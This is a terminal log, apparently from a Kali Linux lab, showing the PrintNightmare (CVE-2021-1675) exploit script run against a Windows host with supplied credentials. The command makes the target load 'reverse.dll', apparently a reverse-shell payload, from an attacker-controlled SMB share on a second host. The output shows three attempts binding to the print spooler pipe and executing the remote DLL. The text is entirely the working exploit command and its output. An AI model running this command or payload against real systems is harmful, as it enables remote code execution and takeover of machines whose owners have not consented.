 ┌──(test㉿kali)-[~/CVE-2021-1675]
└─$ python3 CVE-2021-1675.py hai:serverpass@2@192.168.133.129 '\\192.168.133.145\smb\reverse.dll'
[*] Try 1...
[*] Connecting to ncacn_np:192.168.133.129[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\UNID
RV.DLL
[*] Executing \\192.168.133.145\smb\reverse.dll
[*] Stage0: 0
[*] Try 2...
[*] Connecting to ncacn_np:192.168.133.129[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\UNID
RV.DLL
[*] Executing \\192.168.133.145\smb\reverse.dll
[*] Stage0: 0
[*] Try 3...
[*] Connecting to ncacn_np:192.168.133.129[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\UNID
RV.DLL
[*] Executing \\192.168.133.145\smb\reverse.dll
[*] Stage0: 0